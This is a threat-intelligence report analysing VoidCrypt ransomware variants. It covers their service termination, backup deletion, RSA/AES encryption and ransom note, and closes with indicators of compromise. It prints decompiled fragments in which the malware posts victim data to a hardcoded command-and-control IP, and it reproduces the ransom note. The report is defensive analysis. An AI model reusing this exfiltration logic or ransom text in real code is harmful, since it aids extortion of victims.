

# **VoidCrypt Ransomware**

Date: **29/06/2021 Shyava Tripathi** VoidCrypt, a relatively newer ransomware spotted in 2020, has been actively propagating for the last one year, employing its continually evolving variants to encrypt user computers and hold them for ransom. The threat actors behind VoidCrypt advent new variants continually and frequently to bypass detection and hence increasingly entrap victims. These variants append different extensions to the encrypted files.

VoidCrypt uses RSA & AES algorithms to perform encryption using a hardcoded public key. In addition to encrypting files, the variants delete local backups, deactivate recovery mode, disable firewall and terminate active operating system processes to inhibit data recovery.

# **Overview**

VoidCrypt's activity has surged in the last quarter, rooted to the ransomware pushing out new variants frequently. 15 variants, based on the appended extension, were observed in the 27 VoidCrypt samples collected and observed in the past three months.

Active modifications in the threat actor email addresses, Telegram IDs & appended extensions are observed, however, the attack method remains unchanged in the variants. The common infection process observed in all the variants includes the ransomware terminating crucial firewall & database processes, followed by performing file encryption using RSA &AES standards. A unique victim machine ID along with the victim machine IP address & the RSA public key used for encryption is communicated to a common C2 server.

The sample-set observed roughly exposits 5.5 percent code gene similarity to Ourbororos ransomware & 5.2 percent code gene similarity (Figure 1) to previous variants of VoidCrypt.



*Figure 1: Gene Code Similarity*

# **Variants**

15 variants of VoidCrypt, based on the extensions appended, were observed in the collected sample set (Table 1). The primary infection flow remains consistent across the variants and the main distinctions only lie in the threat actor email address, the ransom note names & the extensions themselves.

The sample analysed in this report appends .baxter to the encrypted files.



#### *Table 1: 15 Variants of VoidCrypt*

## **Infection Process**

#### ▪ **Terminates running firewall & databases:**

Upon infiltration, the ransomware attempts to disable any running database services as well as firewall services. It also deletes the Windows backup catalog and disables automatic Windows recovery features by modifying boot configuration data, to inhibit data recovery.



*Figure 2: Database, Firewall & Backup Processes Terminated*

## ▪ **Victim Machine IP**

The ransomware connects to the IP address resolution service, 'https://api.my-ip.io/ip', to get the victim system's IP address.

| Source       | Destination  | Protocol Name   Description |                                                                                                    | Conv Id                 |
|--------------|--------------|-----------------------------|----------------------------------------------------------------------------------------------------|-------------------------|
|              | api.my-ip.io | TCP                         | TCP:Flags=S., SrcPort=49168, DstPort=HTTPS(443), PayloadLen=0, Seg=2524827750, Ack=0, Win=8192 (Negoti           | ${TCP:3}$               |
| api.my-ip.io |              | TCP                         | TCP:Flags=AS., SrcPort=HTTPS(443), DstPort=49168, PayloadLen=0, Seg=30464001, Ack=2524827751, Win=655            | ${TCP:3}$               |
|              | api.my-ip.io | <b>TCP</b>                  | TCP:Flags=A, SrcPort=49168, DstPort=HTTPS(443), PayloadLen=0, Seg=2524827751, Ack=30464002, Win=642              | ${TCP:3}$               |
|              | api.my-ip.io | TLS                         | TLS:TLS Rec Laver-1 HandShake: Client Hello.                                                                     | {TLS:3                  |
| api.my-ip.io |              | TCP                         | TCP:Flags=A, SrcPort=HTTPS(443), DstPort=49168, PayloadLen=0, Seq=30464002, Ack=2524827914, Win=655              | {TCP:3                  |
| api.my-ip.io |              | <b>TLS</b>                  | TLS:TLS Rec Laver-1 HandShake: Server Hello.: TLS Rec Laver-2 HandShake: Certificate.                            | {TLS:3                  |
| api.my-ip.io |              | TLS                         | TLS:Continued Data: 1460 Bytes                                                                                   | {TLS:3                  |
|              | api.my-ip.io | <b>TCP</b>                  | TCP:Flags=A, SrcPort=49168, DstPort=HTTPS(443), PayloadLen=0, Seg=2524827914, Ack=30466910, Win=642              | <b>{TCP:3</b>           |
| api.my-ip.io |              | <b>TCP</b>                  | TCP: [Continuation to #60]Flags=A, SrcPort=HTTPS(443), DstPort=49168, PayloadLen=1460, Seg=30466910 - 3          | ${TCP:3}$               |
| api.my-ip.io |              | TCP                         | TCP: [Continuation to #60]Flags=AP, SrcPort=HTTPS(443), DstPort=49168, PayloadLen=103, Seg=30468370 - 30         | <b>{TCP:3</b>           |
|              | api.my-ip.io | TCP                         | TCP:Flags=A, SrcPort=49168, DstPort=HTTPS(443), PayloadLen=0, Seg=2524827914, Ack=30468473, Win=642              | ${TCP:3}$               |
|              | api.my-ip.io | TLS                         | TLS:TLS Rec Layer-1 HandShake: Client Key Exchange.; TLS Rec Layer-2 Cipher Change Spec; TLS Rec Layer-3 HandSha | $\left\{TLS:3 \right\}$ |

*Figure 3: Ransomware connects to 'api-my-ip.io/ip' to get Victim machine IP address*

#### **Network Activity**

All the observed samples (27) contain the hardcoded IP address, '94.130.46.250', which belongs to the communication server. The ransomware connects to this IP address upon execution and sends the victim machine IP address, the unique victim machine ID generated along with the public key used to encrypt the files using /postme.

```
local 2028 = 0x f000000000:
local 2038 = (void *)(uint)local 2038 * 0xffffff00);local ac = (undefined4 *)0x0;
local a8 = 0xf:
local bc = (undefined8 *) ((uint) local bc \epsilon 0xfffffff00):
FUN 0041b510(alocal bc, (undefined8 *)"94.130.46.250", (undefined *)0xd);
local 14. 0 1 = 0x44;FUN 00474ee0(local 2b0, slocal bc, 0x50);
local_14.01 = 0x43;if (0xf < local a0) {
  this 02 = local bc;if ((0xfff < local a8 + 1) \epsilon(this 02 = *(undefined8 **) ((int)local bc + -4),
     0x1f < (uint) ((int) local bc + (-4 - (int) this 02)))) goto LAB 00412f29;
  FUN 004afed6 (this 02);
\mathbf{1}FUN 00475220(local 218,1);
local ac = (undefined4 *) 0x0;local a8 = 0xf;local bc = (undefined8 *) ((uint) local bc & 0xfffffff00);
uVar17 = FUN 0041b510 (alocal bc, (undefined8 *)"/postme", (undefined *)0x7);
local 14. 0 1 = 0x45;
FUN 00475230((int)local 218,(int)(uVar17 >> 0x20), slocal bc);
```
*Figure 4: Ransomware Function which posts victim data to communication server*

#### **Encryption Routine**

VoidCrypt ransomware performs encryption using RSA & AES standards. The ransomware creates a unique machine ID that is used to identify the victim. This machine ID is used in the appended extensions upon encryption and is also exfiltrated to the communication server along with the victim IP and the RSA public key used for encryption. The RSA public key used for encryption is hardcoded in the executables.

| # | <b>Time of Day</b>                              | <b>Thread</b> | Module           | API                                                                 | o.                        | <b>Return Value</b>  |
|---|-------------------------------------------------|---------------|------------------|---------------------------------------------------------------------|---------------------------|----------------------|
|   | 1:19:39.709 AM                                  | $\mathbf{1}$  | 52764e2e384e93e7 | SystemFunction036 (0x0028fe24, 4)                                   |                           | <b>TRUE</b>          |
|   | 1:21:15.967 AM                                  | $\mathbf{1}$  | 52764e2e384e93e7 | SystemFunction036 (0x0028db7c, 4)                                   |                           | <b>TRUE</b>          |
| з | 1:21:15.967 AM                                  |               | 52764e2e384e93e7 | SystemFunction036 (0x0028db7c, 4)                                   |                           | <b>TRUE</b>          |
|   | 1:21:15.967 AM                                  |               | 52764e2e384e93e7 | CryptAcquireContextA (0x0028db20, NULL, NULL, PROV_RSA_FULL, CRYPT_ |                           | <b>TRUE</b>          |
|   | 1:21:15.967 AM                                  | 1             | rsaenh.dll       | - SystemFunction036 (0x0028d708, 48)                                |                           | <b>TRUE</b>          |
| 6 | 1:21:15.967 AM                                  | 1             | 52764e2e384e93e7 | CryptAcquireContextA (0x004bd8e0, NULL, NULL, PROV_RSA_FULL, CRYPT  |                           | <b>TRUE</b>          |
|   | 1:21:15.967 AM                                  | $\mathbf{1}$  | 52764e2e384e93e7 | CryptGenRandom (0x004b94d8, 32, 0x004b8dc8)                         |                           | <b>TRUE</b>          |
| 8 | 1:21:15.967 AM                                  | 1             | 52764e2e384e93e7 | CryptReleaseContext (0x004b9450, 0)                                 |                           | <b>TRUE</b>          |
|   | Parameters: CryptAcquireContextA (Advapi32.dll) |               |                  |                                                                     |                           | $\bullet$ # $\times$ |
| # | Type                                            | Name          |                  | Pre-Call Value                                                      | Post-Call Value           | 區                    |
|   | <b>E</b><br><b>HCRYPTPROV*</b>                  | phProv        |                  | $0x0028db20 = NULL$                                                 | $0x0028db20 = 0x004b9450$ |                      |
| 2 | E<br><b>LPCTSTR</b>                             | pszContainer  |                  | NULL                                                                | NULL                      |                      |
| з | <b>LPCTSTR</b><br><b>E</b>                      | pszProvider   |                  | NULL                                                                | NULL                      |                      |
| 4 | <b>DWORD</b>                                    | dwProvType    |                  | PROV RSA FULL                                                       | PROV_RSA_FULL             |                      |
| 5 | <b>DWORD</b>                                    | o dwFlags     |                  | <b>CRYPT VERIFYCONTEXT</b>                                          | CRYPT VERIFYCONTEXT       |                      |

*Figure 5: Ransomware Encryption Routine*

The ransomware drops four files during the infection process, in the Program Files folder (%ProgramData%).

The first file (C:\ProgramData\IDk.txt) contains only the generated unique machine ID of the victim. The unique machine ID contains 14 characters, out of which the first four are alphabets followed by 10 random digits, 'XX-XXDDDDDDDD', where X is an alphabet & D is a digit. The second file (C:\ProgramData\pkey.txt) contains the RSA public key (Figure 6) used to perform file encryption.

|   | Serial Office 2010.bd <b>8 Fighery.bd 8  </b>                            |
|---|--------------------------------------------------------------------------|
|   | MIIBIDANBqkqhkiG9w0BAQEFAAOCAQ0AMIIBCAKCAQEArXm91wb7V3h+QOKEopfj5GG2XfO1 |
|   | QaL7967xxyn4ZRol18fQPD6/uHi4PO2100Tt9Cwae1ESi3+D049munBAN0TSOcGKAtWrHFUh |
| 3 | 4q1VUExSZisSgVfWgk9rsdUUhLsOqDzgbft00V76X4ensYc+3edSoiu9XB42Z1OJMmPUbf4D |
|   | iu2DidrEj3CJ+Q3fRFJtwBRq/rqToPDswv59WDIR0TWaLs7q6NqkWWve5mNNGybEvgHaeCy3 |
| 5 | lY/v+NXAkphbQ3uwVUtbCAmb5o84caDtWzFeQRTNgVfCJBBnzr4aDmwxsMTf+0mPoHJyVLzs |
| 6 | iNbF4nYpL4pmuJ4jcdGB18u8zQIBEQ ==                                        |

*Figure 6: Public key used by ransomware for encryption*

The third (C:\ProgramData\prvkey3.txt) and fourth (C:\ProgramData\prvkey3.txt.key) files are dropped after an interval & contain the private encryption key further encrypted (Figure 7). The names of these two files vary slightly across the variants, with different values of the numerical digit (In some cases, the files dropped were named prvkey2.txt, prv2.txt.key or prvkey4, prvkey4.txt.key et-cetera).

Extensions appended across all the 15 variants differ (Table - 2), however, the syntax adopted by the extensions remains unchanged. The extensions contain the email address of the threat actor, the unique machine ID and the variant-based extension.







*Figure 7: Private Key dropped in C:\ProgramData Folder*

#### Extension Syntax: **[Threat-Actor-Email][Machine-ID][.variant]**

The .baxter variant appends the following extension to the encrypted files in our environment: [karusjok@gmail.com][MJ-XXXXXXXXXXXX].baxter, where 'MJ-XXXXXXXXXXXX' is the machine ID unique to the victim.

The ransomware drops a ransom note ('Decrypt-info.txt' or 'Decrypt-me.txt') in the encrypted folders. The dropped ransom note remains the same across all the variants. It instructs the victim to contact the threat actors via email and share their private key (found in C:\ProgramData\prvkey3.txt.key) along with a small test file for decryption (Figure 9). It also directs the victim to make the ransom payment using Bitcoin.

```
File = (FILE * ) _{actor\_iob\_func(1)};
FileHandle = fileno(File);
 setmode( FileHandle, Mode);
local 10c = 0;
local 108 = 0xf;local_11c[0]. 0.4 = (undefined8 *) ((uint) (undefined8 *) local 11c[0] & 0xffffff00);
FUN 0041b510(local 11c, (undefined8 *) "karusjok@gmail.com", (undefined *)0x12);
local 8 = 4;
local 124 = 0;local 120 = 7;local_134 = (undefined *)( (uint) local_134.22 < \times 0x10);FUN 0041b0d0(&local 134, (undefined8 *)L"telegram id: @karuus", &DAT 00000014);
local_8.01 = 5;local_d8 = 0;local d4 = 0xf;local_e8 = (undefined * ) ((uint) local_e8 * 0xfffff00);FUN 0041b510(alocal e8, (undefined8 *)".baxter", (undefined *) 0x7);
local 8. 0 1 = 6;
lpRootPathName 00 = local 11c;
if (0xf < local 108) {
 lpRootPathName_00 = (undefined8 *)local_11c[0];
\mathbf{L}pcVar14 = (char *) (local 10c + (int) 1pRootPathName 00);local_c0 = 0;local bc = 7:local 24 = local 11c;if (0xf < local 108) {
 local 24 = (undefined * )local 11c[0];\mathbf{1}local d0 = (undefined8 *) ((uint) local d0. 2 2 << 0x10);
FUN 004164c0(alocal d0, (uint) (pcVar14 + -(int) local 24));
```
*Figure 8: .baxter Extension appended to encrypted files*

| Decrypt-info.txt - Notepad                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| File Edit Format View Help                                                                                                    |  |  |  |  |  |
| All Your Files Has Been Encrypted                                                                                                   |  |  |  |  |  |
| You Have to Pay to Get Your Files Back                                                                                              |  |  |  |  |  |
| 1-Go to C:\ProgramData\ or in Your other Drives and send us prvkey*.txt.key file, * might be a number (like this : prvkey3.txt.key) |  |  |  |  |  |
| 2-You can send some file little than 1mb for Decryption test to trust us But the test File should not contain valuable data         |  |  |  |  |  |
| 3-Payment should be with Bitcoin                                                                                                    |  |  |  |  |  |
| 4-Changing Windows without saving prvkey.txt.key file will cause permanete Data loss                                                |  |  |  |  |  |
| Our Email:karusiok@gmail.com                                                                                                    |  |  |  |  |  |
| in Case of no Answer:telegram id: @karuus                                                                                           |  |  |  |  |  |

*Figure 9: Ransom note dropped by the sample set*

#### **Indicators of Compromise**





# **MITRE Attack Matrix**



#### **Subex Secure Protection**

Subex Secure detects VoidCrypt ransomware variants as 'SS\_Gen\_VoidCrypt\_PE\_A'.

# **Our Honeypot Network**

This report has been prepared from the threat intelligence gathered by our honeypot network. This honeypot network is today operational in 62 cities across the world. These cities have at least one of the following attributes:

- ▪Are landing centers for submarine cables
- ▪Are internet traffic hotspots
- ▪House multiple IoT projects with a high number of connected endpoints
- ▪House multiple connected critical infrastructure projects
- ▪Have academic and research centers focusing on IoT
- ▪Have the potential to host multiple IoT projects across domains in the future

Over 3.5 million attacks a day is being registered across this network of individual honeypots. These attacks are studied, analyzed, categorized, and marked according to a threat rank index, a priority assessment framework that we have developed within Subex. The honeypot network includes over 4000 physical and virtual devices covering over 400 device architectures and varied connectivity mediums globally. These devices are grouped based on the sectors they belong to for purposes of understanding sectoral attacks. Thus, a layered flow of threat intelligence is made possible.